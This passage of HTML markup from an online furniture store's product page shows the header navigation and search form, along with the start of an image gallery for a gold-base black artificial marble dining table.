  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--24961366032681__main-20922768392277"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--24961366032681__main-20922768392277"
            data-alt="Jena 42"Gold Base Black Artificial Marble Dining Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_6.jpg?v=1636572115&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20922768392277">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20922768425045"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20922768425045"
            data-alt="Jena 42"Gold Base Black Artificial Marble Dining Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_1.jpg?v=1636572115&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20922768425045">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20922768457813"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20922768457813"
            data-alt="Jena 42"Gold Base Black Artificial Marble Dining Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_2.jpg?v=1636572116&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20922768457813">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20922768490581"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20922768490581"
            data-alt="Jena 42"Gold Base Black Artificial Marble Dining Table"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4758-gld-blk_3.jpg?v=1636572116&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
